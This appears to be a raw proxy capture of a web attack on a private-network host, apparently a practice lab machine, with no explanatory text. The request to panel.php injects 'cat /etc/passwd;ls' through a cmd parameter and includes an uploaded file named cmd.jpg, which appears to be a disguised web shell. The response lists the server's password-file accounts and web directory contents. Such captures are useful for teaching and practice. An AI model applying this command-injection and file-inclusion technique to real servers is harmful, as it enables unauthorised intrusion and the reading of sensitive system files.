 Request
Raw Params Headers Hex
POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
Host: 192.168.64.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Referer: http://192.168.64.162/panel.php?cmd=ls
Cookie: PHPSESSID=136uhumqkvlheuu36ineebvi55
Connection: close
Upgrade-Insecure-Requests: 1
load=/uploaded_images/cmd.jpg&continue=continue
Response
Raw Headers Hex HTML Render
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php
uploaded_images